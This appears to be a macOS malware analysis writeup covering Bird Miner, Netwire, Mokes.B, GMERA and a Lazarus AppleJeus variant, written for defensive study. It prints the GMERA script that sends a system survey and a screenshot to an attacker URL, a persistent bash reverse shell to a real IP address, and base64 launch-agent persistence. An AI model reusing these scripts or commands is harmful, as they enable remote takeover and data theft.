The names of the property lists (com.decker.plist, com.tractableness.plist) and the names of the files they persist are randomly generated. See ["New Mac cryptominer... Bird Miner"] (<https://blog.malwarebytes.com/mac/2019/06/new-mac-cryptominer-malwarebytes-detects-as-bird-miner-runs-by-emulating-linux/>) for more details.

The `com.decker.plist` launch daemon persists a file named `vicontiel` (placed in `/usr/local/bin/`):

```
# defaults read /Library/LaunchDaemons/com.decker.plist  
{  
  KeepAlive = 1;  
  Label = "com.decker.plist";  
  ProgramArguments = (  
    "/usr/local/bin/vicontiel"  
  );  
  RunAtLoad = 1;  
}
```

Similarly, the `com.tractableness.plist` launch daemon persists a file named `Tortulaceae` (again, in `/usr/local/bin/`):

```
# defaults read /Library/LaunchDaemons/com.tractableness.plist  
{  
  KeepAlive = 1;  
  Label = "com.tractableness.plist";  
  ProgramArguments = (  
    "/usr/local/bin/Tortulaceae"  
  );  
  RunAtLoad = 1;  
}
```

\

As `RunAtLoad` is set to 1 (true) in both property list files, the persisted files (`vicontiel` , and `Tortulaceae`) will be automatically (re)launched by the OS each time the infected system is restarted.



Capabilities: Cryptomining

Both files (`vicontiel` , and `Tortulaceae` , though recall these names are randomly generated), are bash scripts:

```
# file /usr/local/bin/vicontiel

/usr/local/bin/vicontiel: Bourne-Again shell script text executable, ASCII text
```

The `vicontiel` script will either unload the `com.tractableness.plist` launch daemon if the user has Activity Monitor running (likely for stealth reasons), or if not, will load the plist:

```
# less /usr/local/bin/viridian
...

pgrep "Activity Monitor"
if [ $? -eq 0 ]; then

    launchctl unload -w /Library/LaunchDaemons/com.tractableness.plist
    sleep 900

else

    launchctl load -w /Library/LaunchDaemons/com.tractableness.plist

fi
```

The `Tortulaceae` (executed by the `com.tractableness.plist`) will similarly unload the plist if Activity Monitor is running. However, if not, it will execute the following: `/usr/local/bin/voteen -m 3G -accel hvf,thread=multi -smp cpus=2 --cpu host /usr/local/bin/archfounder -display none`

As noted by Thomas Reed in his [writeup](#), `/usr/local/bin/voteen`, is actually the open-source emulator QEMU!

```
$ strings -a /usr/local/bin/voteen

QEMU emulator version 4.0.92 (v4.1.0-rc2-dirty)
Copyright (c) 2003-2019 Fabrice Bellard and the QEMU Project developers

...
```

QEMU is able to execute (via emulation) Linux binaries on systems that are not Linux (such as macOS). This begs the question, what is it executing?

The `file` command (well, and Reed's [writeup](#)) provide the answer:

```
$ file /usr/local/bin/archfounder
```

```
/usr/local/bin/archfounder: QEMU QCOW Image (v3), 527400960 bytes
```

The `archfounder` file (that is passed into QEMU (`voteen`)), is a QEMU QCOW image, which (thanks again to Reed's [analysis](#)) we know is: "a bootable [Tiny Core] Linux system."

Ok, so we've got a persistent macOS launch daemon, that's executing a bash script, which (via QEMU), is booting a Linux system. But why? Reed again has the answer:

"_[the] `bootlocal.sh` file contains commands [that are automatically executed during startup] to get `xmrig` up and running:_

```
1#!/bin/sh
2# put other system startup commands here
3/mnt/sda1/tools/bin/idgenerator 2>&1 > /dev/null
4/mnt/sda1/tools/bin/xmrig_update 2>&1 > /dev/null
5/mnt/sda1/tools/bin/ccommand_update 2>&1 > /dev/null
6/mnt/sda1/tools/bin/ccommand 2>&1 > /dev/null
7/mnt/sda1/tools/bin/xmrig
```

...thus, as soon as the Tiny Core system boots up, `xmrig` launches without ever needing a user to log in."


So all that work to persist a linux-version of `xmrig` (a well known cryptocurrency miner?) Yes! #yolo?

There are macOS builds of `xmrig`, meaning the attacker could have simply persisted such a build and thus skipped the entire QEMU/Linux aspect of this attack.

\

 `OSX.Netwire`

`Netwire` is a fully-featured persistent backdoor. Interestingly, while `Netwire.A` appeared on Apple's radar a few years ago, it only publicly emerged in 2019.



Download: [OSX.Netwire](#) (password: `infect3d`)



Writeups:

- [“A Firefox 0day Drops a macOS Backdoor \(OSX.Netwire.A\)”](#)
- [“Potent Firefox 0-day used to install undetected backdoors on Macs”](#)



Infection Vector: Browser 0day

It all started with an email sent our way, from a user (working at a crypto-currency exchange) who’s Mac had been infected ...apparently via a browser 0day!

"_Last week Wednesday I was hit with an as-yet-unknown Firefox 0day that somehow dropped a binary and executed it on my mac (10.14.5) \\ Let me know if you would be interested in analysing the binary, might be something interesting in there wrt bypassing osx gatekeeper._"

Moreover, the user was able to provide a copy of the email that contained a link to the malicious website (`people.ds.cam.ac.uk`):

Dear XXX,

My name is Neil Morris. I’m one of the Adams Prize Organizers.

Each year we update the team of independent specialists who could assess the quality of the competing projects:

http://people.ds.cam.ac.uk/nm603/awards/Adams_Prize

Our colleagues have recommended you as an experienced specialist in this field.

We need your assistance in evaluating several projects for Adams Prize.

Looking forward to receiving your reply.

Best regards,
Neil Morris

Unfortunately at the time our analysis, the link (`people.ds.cam.ac.uk/nm603/awards/Adams_Prize`) returned a `404 Not Found` :

```
$ curl http://people.ds.cam.ac.uk/nm603/awards/Adams_Prize
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /nm603/awards/Adams_Prize was not found on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at people.ds.cam.ac.uk Port 80</address>
</body></html>
</pre>
```

A few days later a security researcher at Coinbase, [Philip Martin](#), posted an interesting thread on twitter, detailing the same attack:

This (Firefox) 0day, has now been patched as CVE-2019-11707, and covered in various articles such as:


- [“Mozilla patches Firefox zero-day abused in the wild”](#)
- [“Mozilla Patches Firefox Critical Flaw Under Active Attack”](#)

For more information on the technical details of this browser bug, check out [Samuel Groß](#)’s twitter thread:

As the bug was exploited as a 0day vulnerability, if any user visited the malicious site `people.ds.cam.ac.uk` via Firefox (even fully-patched!), the page would “throw” that exploit and automatically infect the Mac computer. No other user-interaction required!

With the ability to download and execute arbitrary payloads, the attackers could install whatever macOS malware they desired! One of the payloads they chose to install was `OSX.Netwire` (on other systems, the attacker choose to install [OSX.Mokes](#)).

What about File Quarantine/Gatekeeper? Unfortunately those protection mechanisms only come into play, if the binary / application contains the “quarantine attribute”. Via an exploit, an attacker can ensure their payload, of course, does not contain this attribute (thus neatly avoiding Gatekeeper): \



\

For details on File Quarantine/Gatekeeper see: ["Gatekeeper Exposed"](#)

..also note, that in macOS 10.15 (Catalina), File Quarantine/Gatekeeper have [been improved](#), and thus may (now) thwart this attack vector!

\



Persistence: Login Item & Launch Agent

A quick peek at the malware's disassembly reveals an launch agent plist, embedded directly within the binary:

```
memcpy(esi, "<?xml version=\\"1.0\\" encoding=\\"UTF-8\\"?>\n<!DOCTYPE plist PUBLIC \\"-//Apple Computer//DTD PLIST\n...\neax = getenv("HOME");\neax = __snprintf_chk(&var_6014, 0x400, 0x0, 0x400, "%s/Library/LaunchAgents/", eax);\n...\neax = __snprintf_chk(edi, 0x400, 0x0, 0x400, "%s%s.plist", &var_6014, 0xe5d6);
```

Seems reasonable to assume the malware will persist as launch agent.

However, it also appears to contain logic to persist as a login item (note the call to the

LSSharedFileListItemURL API):

```
    eax = __sprintf_chk(&var_6014, 0x400, 0x0, 0x400, "%s%s.app", &var_748C, &var_788C);
    eax = CFURLCreateFromFileSystemRepresentation(0x0, &var_6014, eax, 0x1);
    ...

    eax = LSSharedFileListCreate(0x0, **_kLSSharedFileListSessionLoginItems, 0x0);

    ...

    eax = LSSharedFileListInsertItemURL(eax, **_kLSSharedFileListItemLast, 0x0, 0x0, edi, 0x0, 0x0);
```


Executing the malware (in VM), shows that it persists twice! First as launch agent (`com.mac.host.plist`), and then as a login item.

Let's take a peek at the launch agent plist, `com.mac.host.plist` :


```
$ cat ~/Library/LaunchAgents/com.mac.host.plist
{
    KeepAlive = 0;
    Label = "com.mac.host";
    ProgramArguments = (
        "/Users/user/.defaults/Finder.app/Contents/MacOS/Finder"
    );
    RunAtLoad = 1;
}
```

As the `RunAtLoad` key set to `1` (`true`), the OS will automatically launch the binary specified in the `ProgramArguments` array (`~/defaults/Finder.app/Contents/MacOS/Finder`) each time the user logs in.

The login item will also ensure the malware is launched. Login items however show up in the UI, clearly detracting from the malware's stealth:



Is persisting twice better than once? Not really, especially if you are running Objective-See's lovely tools such as [BlockBlock](#) which detects both persistence attempts:



For details on persisting as a login item (and the role of backgroundTaskManagementAgent), see our recent blog post: [“Block Blocking Login Items”](#).

\



Capabilities: (fully-featured) backdoor.

Via (what was) a Firefox 0day, attackers remotely infected macOS systems with `OSX.Netwire`. Persistently installing the malware (`Finder.app`) afforded the attackers full remote access to compromised systems. Here, we briefly discuss the specific capabilities of the `OSX.Netwire.A` backdoor.

For a detailed technical analysis of Netwire (that focuses specifically on uncovering its capabilities) see:

[“Part II: A Firefox 0day drops a macOS Backdoor (OSX.Netwire.A)”](https://objective-see.com/blog/blog_0x44.html)

After extracting the address of its command and control server from an encrypted (embedded) config file, **Netwire** connects to said server for tasking.

```
$ lldb Finder.app

(lldb) process launch --stop-at-entry
(lldb) b 0x00007658
Breakpoint 1: where = Finder\Finder[0x00007658], address = 0x00007658

(lldb) c
Process 1130 resuming
Process 1130 stopped (stop reason = breakpoint 1.1)

(lldb) x/100xs 0x0000e2f0 --force
0x0000e2f0: ""
...
0x0000e2f8: "89.34.111.113:443;"
0x0000e4f8: "Password"
0x0000e52a: "HostId-%Rand%"
0x0000e53b: "Default Group"
0x0000e549: "NC"
0x0000e54c: "-"
0x0000e555: "%home%/.defaults/Finder"
0x0000e5d6: "com.mac.host"
0x0000e607: "{0Q44F73L-1XD5-6N1H-53K4-I28DQ30QB8Q1}"
```

Though this server (89.34.111.113) is now offline, static analysis reveals that the malware expects a response containing tasking data, including an integer value of the command to execute. This integer is used to index into an array (0x0000d1b0) of supported commands:

```
mov     dl, byte [esp+ecx+0x78ac+dataFromServer]

...

dec     dl
cmp     dl, 0x42
ja     loc_6a10

...

movzx   eax, dl
jmp     dword [switch_table_d1b0+eax*4]
```

By statically analyzing the code referenced in this array we can uncover **Netwire** 's capabilities.

For example, “command” `0x1A (26d)` will rename a file:

```
0x00004f37    push    ebx
0x00004f38    push    edi
0x00004f39    call   imp___symbol_stub__rename
```

...while “command” `0x1B (27d)` will delete a file via the unlink API:

```
0x00004f5e    sub     esp, 0xc
0x00004f61    push   esi
0x00004f62    mov    edi, ecx
0x00004f64    call   imp___symbol_stub__unlink
```

`OSX.Netwire` also can be remotely tasked to interact with process(es), for example listing them (“command” `0x42 , 66d`):

```
; case 0x42,
...
push    esi
push    edi
push    0x0
push    0x1
call    imp___symbol_stub__proc_listpids
```

...or killing them (“command” `0x2C , 44d`):

```
; case 0x2C,
...
0x000056fa    push    0x9
0x000056fc    push    eax
0x000056fd    call   imp___symbol_stub__kill
```

Via “command” `0x19 (25d)` the malware will invoke a helper method, `0x0000344c` which will fork then `execv` a process:

```
eax = fork();
if (((eax == 0xffffffff ? 0x1 : 0x0) != (eax <= 0x0 ? 0x1 : 0x0)) && (eax == 0x0)) {
    execv(esi, &var_18);
    eax = exit(0x0);
}
```

The malware can also interact with the UI, for example to capture a screen shot. When the malware receives “command” `0x37 (55d)`, it invokes the `CGMainDisplayID` and `CGDisplayCreateImage` to create an image of

the user's desktop:

```
0x0000622c    movss    dword [esp+0x34ac+var_101C], xmm0
0x00006235    call    imp___symbol_stub__CGMainDisplayID
0x0000623a    sub     esp, 0xc
0x0000623d    push   eax
0x0000623e    call    imp___symbol_stub__CGDisplayCreateImage
```

Interestingly it also appears that `OSX.Netwire` may be remotely tasked to generate synthetic keyboard and mouse events. Neat!

Specifically synthetic keyboard events are created and posted when “command” `0x34 (52d)` is received from the c&c server. To create and post the event, the malware invokes the `CGEventCreateKeyboardEvent` and `CGEventPost` APIs.

Synthetic mouse events (i.e. clicks, moves, etc) are generated in response to “command” `0x35 (53d)`:

```
void sub_9a29() {
    edi = CGEventCreateMouseEvent(0x0, edx, ...);
    CGEventSetType(edi, edx);
    CGEventPost(0x0, edi);
    return;
}
```

Finally, via “command” `0x7` it appears that the malware can be remotely instructed to uninstall itself. Note the calls to `unlink` to remove the launch agent plist and the malware's binary image, and the call to `LSSharedFileListItemRemove` to remove the login item:

```
__snprintf_chk(&var_284C, 0x400, 0x0, 0x400,
              "%s/Library/LaunchAgents/%s.plist", getenv("HOME"), 0xe5d6);
eax = unlink(&var_284C);


if (getPath() != 0x0) {
    unlink(esi);
}

LSSharedFileListItemRemove(var_34A4, esi);
```

\

 `OSX.Mokes.B`

Mokes.B is a new variant of the Mokes malware; a fully-featured macOS backdoor.



Download: [OSX.Mokes](#) (password: `infect3d`)



Writeups:

- [“A Firefox 0day Drops Another macOS Backdoor \(`OSX.Mokes.B` \)”](#)
- [“Potent Firefox 0-day used to install undetected backdoors on Macs”](#)



Infection Vector: Browser 0day

In our previous discussion of `OSX.NetWire` , we noted that Coinbase researcher, [Philip Martin](#), tweeted the following about an attack that leveraged a Firefox 0day to target macOS users:

The (first) hash he mentioned, `b639bca429778d24bda4f4a40c1bbc64de46fa79` turned out to be new variant of `Mokes` that we named `OSX.Mokes.B` : \


The screenshot shows a VirusTotal scan interface. On the left, a circular progress indicator shows '0 / 58' engines. Below it is a 'Community Score' section with a red 'X' icon and a checkmark. The main area displays a green checkmark and the text 'No engines detected this file'. Below this, the file's SHA-256 hash is shown: `97200b2b005e60a1c6077eea56fc4bb3e08196f14ed692b9422c96686fbc3ad`. The file size is 13.15 MB, and it was scanned on 2019-06-20 15:54:45 UTC, 2 days ago. The file type is identified as 'mac' (Mach-O), with subtypes '64bits' and 'macho'.

For more details on the Firefox 0day see our discussion (above) on [`OSX.Netwire``](#osx-netwire)



Persistence: Launch Agent

When executed, `OSX.Mokes.B` persists itself as a launch agent (`quicklookd.plist`):




```
$ defaults read ~/Library/LaunchAgents/quicklookd.plist
{
  KeepAlive = 1;
  Label = quicklookd;
  ProgramArguments = (
    "/Users/user/Library/Dropbox/quicklookd"
  );
  RunAtLoad = 1;
}
```

As the launch agent (`quicklookd.plist`) has the `RunAtLoad` key set (to 1), the OS will automatically launch the specified binary (`/Users/user/Library/Dropbox/quicklookd`), each time the user logs in. This provides the malware persistence.

Interestingly directly embedded within `Mokes` are other names for both the plist and the for name of the (installed) malware. It appears to (rather) randomly and dynamically select names for these, likely in order to complicate signature-based detections.

```
0x00000001008c0ec1  aAppStore:
                    db      "App Store", 0
0x00000001008c0ecb  aStoreaccountd:
                    db      "storeaccountd", 0
0x00000001008c0ed9  aComapplespotli:
                    db      "com.apple.spotlight", 0
0x00000001008c0eed  aSpotlightd:
                    db      "Spotlightd", 0
0x00000001008c0ef8  aSkype:
                    db      "Skype", 0
0x00000001008c0efe  aSoagent:
                    db      "soagent", 0
0x00000001008c0f06  aDropbox:
                    db      "Dropbox", 0
0x00000001008c0f0e  aQuicklookd:
                    db      "quicklookd", 0
0x00000001008c0f19  aGoogle:
                    db      "Google", 0
0x00000001008c0f20  aChrome:
                    db      "Chrome", 0
0x00000001008c0f27  aAccountd:
                    db      "accountd", 0
0x00000001008c0f30  aFirefox:
                    db      "Firefox", 0
0x00000001008c0f38  aProfiles:
                    db      "Profiles", 0
0x00000001008c0f41  aTrustd:
                    db      "trustd", 0
0x00000001008c0f48  aKkt:
                    db      "kkt", 0
aCxxxxxx:
```

For example restoring the (analysis) VM to a pristine state and (re)running the malware, results in the malware selecting one of the other strings pairs (e.g. App Store / storeaccountd) for installation and persistence purposes:




Capabilities: Fully-featured backdoor


We previously noted this sample is a new variant of the `OSX.Mokes`, a fact that was originally pointed out by [Vitali Kremez](#):

The original `OSX.Mokes`, is cross-platform, fully-featured backdoor that was discovered by Kaspersky in 2016. In an excellent writeup, "[The Missing Piece – Sophisticated OS X Backdoor Discovered](#)", they detailed `OSX.Mokes` installation, persistence, network comms and rather impressive capabilities (screen capture, audio capture, document discovery & exfiltration, and more).

Though there are some differences between the original `Mokes` samples and `OSX.Mokes.B`, their capabilities largely overlap. Such capabilities include:

- capturing screen/mic/camera
- searching for (office) documents
- monitoring for removable media (USB devices)
- the execution of arbitrary commands (on an infected system)

 **"This malware...is able to steal various types of data from the victim's machine (Screenshots, Audio-/Video-Captures, Office-Documents, Keystrokes)" -kaspersky**



To record the user, the malware utilizes popular QT framework. This cross-platform framework contains macOS-specific webcam recording code:

OS X/MOKES

webcam capture via QT



plugins/avfoundation/camera/
avfmediarecordercontrol.mm

```

AVFMediaRecorderControl::AVFMediaRecorderControl (AVFCameraService *,QObject *)
AVFMediaRecorderControl::setState (QMediaRecorder::State)
AVFMediaRecorderControl::setupSessionForCapture (void)

```

IDA disasm

```

AVFMediaRecorderControl::setupSessionForCapture (void) proc
...
call    AVFCameraSession::state (void)
call    AVFAudioInputSelectorControl::createCaptureDevice (void)

lea    rdx, "Could not connect the video recorder"
...
call   QMediaRecorderControl::error (int,QString const&)


```



\

 [OSX.GMERA](#) (A / B)

GMERA is a Lazarus group trojan, that persistently exposes a shell to remote attackers



Download: [OSX.GMERA](#) (password: infect3d)



Writeups:

- [“Mac Malware that Spoofs Trading App Steals User Information, Uploads it to Website”](#)
- [“Detecting macOS.GMERA Malware Through Behavioral Inspection”](#)

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Infection Vector: Fake Cryptocurrency App

The de-facto infection mechanism of the Lazarus group, is to create fake crypto-currency applications (often backed by a legitimate looking website), and coerce users installed said applications.

In a previous (albeit related) attack in 2018, Kaspersky [wrote](#):

"The victim had been infected with the help of a trojanized cryptocurrency trading application, which had been recommended to the company over email. It turned out that an unsuspecting employee of the company had willingly downloaded a third-party application from a legitimate looking website [Celas LLC].

The Celas LLC ...looks like the threat actor has found an elaborate way to create a legitimate looking business and inject a malicious payload into a "legitimate looking" software update mechanism. Sounds logical: if one cannot compromise a supply chain, why not to make fake one?"

I also talked about this previous attack in several conference talks:

OSX.AppleJeus (2018)
lazarus (n. korea) group's first mac agent

Celas Trade Pro, from "Celas Limited"
fake company!


| Key | Type | Value |
|------------------|------------|--|
| Root | Dictionary | (3 items) |
| Label | String | com.celasttradepro |
| ProgramArguments | Array | (2 items) |
| Item 0 | String | /Applications/CelasTradePro.app/Contents/MacOS/Updater |
| Item 1 | String | CheckUpdate |
| RunAtLoad | Boolean | YES |

malicious updater's persistence (plist)

"Lazarus hits cryptocurrency exchange with fake installer and macOS malware" -Kaspersky

In 2019, Lazarus group continued this trend, as [noted](#) by TrendMicro:

"However, their popularity has led to their abuse by cybercriminals who create fake trading apps as lures for unsuspecting victims to steal their personal data. We recently found and analyzed an example of such an app, which had a malicious malware variant that disguised itself as a legitimate Mac-based trading app called Stockfolio."




Thus if a targeted user downloads and runs the `Stockfolio` application, they will become infected with `OSX.GMERA` \



Persistence: Launch Agent

In their [report](#) TrendMicro notes that only the second version of `GMERA (B)` persists.

Take a peak at the trojanized `Stockfolio` application bundle of `OSX.GMERA.B` reveals the presence of a file named `run.sh` in the `Resources/` directory:



This script will install a persistent (hidden) launch agent to: `~/Library/LaunchAgents/.com.apple.upd.plist` :

```
$ cat Stockfoli.app/Contents/Resources/run.sh
#!/bin/bash

...

plist_text="PD94bWwgdMVyc2lvcj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPCFET0NUWVBFIHBSaXN0IFBVQkxJQyAiLS8v
echo "$plist_text" | base64 --decode > "/tmp/.com.apple.upd.plist"
echo "tmpplist - $(cat /tmp/.com.apple.upd.plist)" >> /tmp/loglog
cp "/tmp/.com.apple.upd.plist" "$HOME/Library/LaunchAgents/.com.apple.upd.plist"
echo "tmpplist - $(cat $HOME/Library/LaunchAgents/.com.apple.upd.plist)" >> /tmp/loglog
launchctl load "/tmp/.com.apple.upd.plist"
```

Decoding the `plist_text` variable reveals the contents of this plist:

```
$ python
>>> import base64
>>> plist_text="PD94bWwgdMVyc2lvcj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPCFET0NUWVBF..."
>>> base64.b64decode(plist_text)
>>> '<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "h'
```

Which, when formatted is a 'standard' launch agent plist:

```

1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5  <key>KeepAlive</key>
6  <true/>
7  <key>Label</key>
8  <string>com.apples.apps.upd</string>
9  <key>ProgramArguments</key>
10 <array>
11  <string>sh</string>
12  <string>-c</string>
13  <string>echo 'd2hpbGU0jsgZG8gc...RvbmU=' | base64 --decode | bash</string>
14 </array>
15 <key>RunAtLoad</key>
16 <true/>
17</dict>

```

As the `~/Library/LaunchAgents/.com.apple.upd.plist` has the `RunAtLoad` key set to `<true/>` the commands specified in the `ProgramArguments` array will be automatically executed each time the user logs in. \



Capabilities: Persistent remote shell

The TrendMicro [report](#) on `GMERA` notes that, “The main Mach-O executable [of `OSX.GMERA.A`] will launch the following bundled shell scripts in the `Resources` directory: `plugin`, `stock`.”

Disassembling the main binary (`Stockfoli.app/Contents/MacOS/Stockfoli`) supports this claim:

```

0x000000010000226d 48891C08      mov     qword [rax+rcx], rbx
0x0000000100002271 4B8D0C76      lea    rcx, qword [r14+r14*2]
0x0000000100002275 488D15600E0000 lea    rdx, qword [aStock]      ; "stock"
...

0x00000001000022f6 49891C06      mov     qword [r14+rax], rbx
0x00000001000022fa 4B8D047F      lea    rax, qword [r15+r15*2]
0x00000001000022fe 488D0DD0D00000 lea    rcx, qword [aPlugin]    ; "plugin"
...

0x0000000100002a09 4C89F7       mov     rdi, r14                ; argument #1 for method shellE
0x0000000100002a0c E8CFF3FFFF   call   shellExecute            ; shellExecute

```

```
0x0000000100002b00 4889DF      mov     rdi, rbx           ; argument #1 for method shellExecute
0x0000000100002b03 E8D8F2FFFF      call   shellExecute       ; shellExecute
```

Both the `plugin` and `stock` files are bash scripts:

```
$ file Stockfoli.app/Contents/Resources/plugin
Stockfoli.app/Contents/Resources/plugin: Bourne-Again shell script text executable, ASCII text

$ file Stockfoli.app/Contents/Resources/stock
Stockfoli.app/Contents/Resources/stock: Bourne-Again shell script text executable, ASCII text
```

First, let's look at the `plugin` script:

```
1#!/bin/bash
2
3uploadURL="https://appstockfolio.com/panel/upload.php"
4
5function getINFO() {
6  htmlbase64 ""`${whoami}`$(curl -s ipinfo.io | tr -d "{}"""" > /tmp/.info
7  htmlbase64 ""`${ls /Applications}`" >> /tmp/.info
8  htmlbase64 ""`${ls -lh ~/Documents | awk '{print $5, "|", $6, $7, "|", $9}'}`" >> /tmp/.info
9  htmlbase64 ""`${ls -lh ~/Desktop | awk '{print $5, "|", $6, $7, "|", $9}'}`" >> /tmp/.info
10 htmlbase64 ""`${date -r /var/db/.AppleSetupDone +%F}`" >> /tmp/.info
11 htmlbase64 ""`${df -h | awk '{print $1, $4, $5, $9}' | tail -n +2}`" >> /tmp/.info
12 htmlbase64 ""`${system_profiler SPDisplaysDataType}`" >> /tmp/.info
13 htmlbase64 ""`${/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s
14 screencapture -t jpg -x /tmp/screen.jpg
15 sips -z 500 800 /tmp/screen.jpg
16 sips -s formatOptions 50 /tmp/screen.jpg
17 cat /tmp/screen.jpg | base64 >> /tmp/.info
18 rm /tmp/screen.jpg
19}
20
21...
22
23function sendIT(){
24  unique=""`${system_profiler SPHardwareDataType | grep Serial | cut -d ":" -f 2 | xargs}`"
25  whoami=""`${whoami | tr -dc '[:alnum:]\n\r' | tr '[:upper:]' '[:lower:]' | xargs}`"
26  ID=""`${whoami}`_${unique}`"
27  while true; do
28    get=""`${curl -k -s -F "server_id=$ID" -F "file=@/tmp/.info" $uploadURL}`"
29    echo "$get"
30    result=""`${par_json "$get" "result"}`"
31    if [[ "$result" == "Ok" ]]; then
32      echo "File uploaded"
```

```
33 while true; do
34     sleep 120
35     get="$(curl -k -s -F "server_id=$ID" $uploadURL)"
36     pass=""$(par_json "$get" "text")""
37     if [ "$pass" != "wait" ] && [ ! -z $pass ]; then
38         echo "$pass" > ~/Library/Containers/.pass
39         rm /tmp/.info
40         exit 1
41     fi
42 done
43 else
44     sleep 120
45 fi
46 done
47}
48
49getINFO
50sendIT
```

The script first gathers a bunch of information about the infected system, via the `getINFO` function. This information includes survey including:

- the username of the logged in user (via `whoami`)
- the infected system's ip address (via `curl -s ipinfo.io`)
- installed applications (via `ls /Applications`)
- the files on the `Documents` and `Desktop` folder (via `ls -lh ~/Documents` and `ls -lh ~/Desktop`).
- OS install date (via `date -r /var/db/.AppleSetupDone`)
- disk usage (via `df -h`)
- display informatio (via `system_profiler SPDisplaysDataType`)
- wifi access point (via `/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s`)
- a screencapture (via `screencapture`)

It then uploads this survey data to `https://appstockfolio.com/panel/upload.php` , writing out the server's response to `~/Library/Containers/.pass`

Now, on to the `stock` script:

```
1//stock
2
3#! /bin/bash
4
5launcherPATH=""dirname "$0"~/appcode"
6if [ -e $launcherPATH ]
7then
8cp $launcherPATH /private/var/tmp/appcode
```

```

9find ~/Downloads ~/Documents ~/Desktop -type f -name '.app' | xargs base64 -D | bash
10find ~/Downloads ~/Documents ~/Desktop -type f -name '.app' | xargs rm
11  while true; do
12      if [ -f ~/Library/Containers/.pass ]; then
13          pass="$(cat ~/Library/Containers/.pass | tr -d '\040\011\012\015')"
14          openssl aes-256-cbc -d -a -in /private/var/tmp/appcode -out /tmp/appcode -k "$pass"
15          chmod +x /tmp/appcode
16          /tmp/appcode
17          sleep 1
18          nohup bash -c "find ~/Downloads ~/Documents ~/Desktop /Applications /tmp -type f -name 'appcode' &
19          rm ~/Library/Containers/.pass
20          exit 1
21      fi
22  sleep 30
23  done
24fi

```

The `stock` script first copies the `Resources/appcode` file to a temporary location (`/private/var/tmp/appcode`). If the `~/Library/Containers/.pass` file exists (recall this is created by the `plugin` script with information from the server), it will decrypt and execute the copy of the `appcode` file.

Unfortunately as the server is offline, the `.pass` is not created, and thus the `appcode` file cannot be decrypted:

```

"We suspect the file appcode is a malware file that contains additional routines. However, at the time of
writing, we were unable to decrypt this file since the upload URL
hxxps://appstockfolio.com/panel/upload[.]php was inaccessible" -TrendMicro

```

Though the `OSX.GMERA.B` specimen shares various similarities with `OSX.GMERA.A` (such as its infection vector of a trojanized `Stockfolio.app`), its payload is different.

Recall `OSX.GMERA.B` executes the `Resources/run.sh` script.

After checking in with a server located at `http://owpqkszz.info/link.php`, the code within the `run.sh` script creates an interactive remote shell to `193.37.212.176`:

```

1scre=`screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212.176/25733 0>&1'`
2echo "scre - $scre)" >> /tmp/loglog

```

We also noted that `GMERA.B` (via code within `run.sh`) persists a launch agent to:

`~/Library/LaunchAgents/.com.apple.upd.plist`, to automatically execute commands whenever the user logs in:

```

1...
2
3 <key>ProgramArguments</key>
4 <array>
5 <string>sh</string>

```

```
6 <string>-c</string>
7 <string>echo 'd2hpbGUg0jsgZG8gc...RvbmU=' | base64 --decode | bash</string>
8 </array>
9
10...
```

Decoding the base-64 encoded data in the command reveals the following:

```
while ;; do sleep 10000; screen -X quit; lsof -ti :25733 | xargs kill -9; screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212.176/25733 0>&1'; done
```


...ah, a persistent interactive remote shell to 193.37.212.176 .

This of course gives a remote attacker, continued access to the infected system and the ability to run arbitrary commands.

\

🦋 Lazarus (unnamed)

This unnamed specimen, is yet another Lazarus group backdoor that affords a remote attacker complete command and control over infected macOS systems.



Download: [OSX.AppleJeus](#) (password: infect3d)



Writeups:

- [“Pass the AppleJeus”](#)

\



Infection Vector: Trojanized (Trading) Application

In early October, [@malwrhunterteam](#) tweeted about some interesting malware:

...noting this malware may have been seen before (or at least was closely related to previous specimen analyzed by Kaspersky (as `OSX.AppleJeuS` , by Lazarus group)):


We noted early, that the de-facto method of infection utilized by the Lazarus group, was trojanized cryptocurrency trading applications. This samples (which we refer to as `OSX.AppleJeuS 2` , for lack of a better name), follow an identical approach to infect macOS targets. First, a “new” company was created: “JMT Trading” (hosted at: <https://www.jmttrading.org/>):



WHY CHOOSE JMT? [DOWNLOAD](#) [JMT AI](#) [HELP & SUPPORT](#) [FAQS](#)




Looks reasonably legitimate, ya? Following the “Download from Github” link, will take the user to: <https://github.com/jmttrading/JMTTrader/releases>, which contains various files for download. Files that contain malware (specifically a disk image, that contain package named `JMTTrader.pkg`):



If the user is coerced into downloading and installing the trojanized cryptocurrency trading application, they will be infected.

Note that the installer requires administrative privileges, but the malware will kindly ask for such privileges during installation:



\



Persistence: Launch Daemon


The `JMTTrader.pkg` contains a `postinstall` script (which contains the actual installation instructions). Using the `Suspicious Package` app (available for download [here](#)), we can view the contents of this install file:

```
1#!/bin/sh
2mv /Applications/JMTTrader.app/Contents/Resources/.org.jmttrading.plist
3  /Library/LaunchDaemons/org.jmttrading.plist
4
5chmod 644 /Library/LaunchDaemons/org.jmttrading.plist
6
7mkdir /Library/JMTTrader
8
9mv /Applications/JMTTrader.app/Contents/Resources/.CrashReporter
10 /Library/JMTTrader/CrashReporter
11
12chmod +x /Library/JMTTrader/CrashReporter
13
14/Library/JMTTrader/CrashReporter Maintain &
```

In short, this install script:

1. Installs a launch daemon plist (`org.jmttrading.plist`)
2. Installs a daemon (`CrashReporter`)
3. Executes said daemon with the `Maintain` command line parameter.

Both the daemon's plist and binary are (originally) embedded into an application, `JMTTrader.app` found within the `.pkg`. Specifically they're hidden files found in the `/Resources` directory; `Resources/.org.jmttrading.plist` and `Resources/.CrashReporter` :



Using the “Suspicious Package” app we can extract both these file for analysis.

First, let’s look at the launch daemon plist (`org.jmtrading.plist`):

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"
<plist version="1.0">
<dict>
  <key>Label</key>
